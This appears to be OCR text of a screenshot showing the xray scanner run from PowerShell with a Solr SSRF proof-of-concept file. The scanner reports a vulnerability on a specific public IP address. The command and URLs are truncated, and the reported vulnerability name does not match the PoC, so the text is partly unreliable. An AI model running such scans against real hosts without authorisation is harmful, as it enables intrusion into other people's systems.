 Windows PowerShell
Chrome-E...
WebHosting
Apache_S
PS C:\Users\test\Desktop\X-RAY_new> .\xray_windows_amd64.exe webscan -p ./poc-* -u http:/
Version: 1.7.1/f725e41e/COMMUNITY
[INFO] 2021-04-29 00:31:35 [default:entry.go:198] Loading config file from config.yaml
[!] Warning: you should use --html-output, --webhook-output or --json-output to persist your scan result
Enabled plugins: [phantasm]
[INFO] 2021-04-29 00:31:36 [phantasm:phantasm.go:112] found local poc poc-yaml-Solr-SSRF.yml
[INFO] 2021-04-29 00:31:36 [phantasm:phantasm.go:170] 1 pocs have been loaded (debug level will show more details)
[INFO] 2021-04-29 00:31:37 [default:dispatcher.go:433] processing GET http:/ /
[Vuln: phantasm]
Target "http://85.214.153.218:8983/"
VulnType "poc-yaml-shorlfi/default"
[INFO] 2021-04-29 00:31:39 [controller:dispatcher.go:562] controller released, task done
PS C:\Users\test\Desktop\X-RAY_new>